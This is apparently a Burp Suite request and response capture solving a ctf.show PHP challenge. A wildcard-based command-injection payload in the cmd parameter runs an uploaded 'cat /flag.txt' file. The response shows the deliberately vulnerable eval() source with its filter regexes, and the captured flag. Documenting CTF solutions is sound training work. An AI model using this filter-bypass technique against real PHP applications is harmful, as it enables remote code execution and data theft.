 Request
Pretty Raw Hex
\n
1 POST /?cmd=?><?=`.+/??p/p?p??????`;?> HTTP/1.1
2 Host: 8a86e364-c1ba-43e4-a50c-30b3f6a17e38.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------54363239114604
8 Content-Length: 300
9 Origin: http://8a86e364-c1ba-43e4-a50c-30b3f6a17e38.challenge.ctf.show
10 Connection: close
11 Referer: http://8a86e364-c1ba-43e4-a50c-30b3f6a17e38.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------54363239114604
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 cat /flag.txt
19 -----------------------------54363239114604
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------54363239114604--
24
Response
Pretty Raw Hex Render
\n
<h2>ctf.show_红包题</h2>
<h4>where is the flag?</h4>
</center>
<!-- hint:?cmd= -->
<?php
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\（|\）|\-|\_|\{|\}|\
[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
ctfshow{ed6276c4-9da6-471a-b06f-3201a0e1b8b8}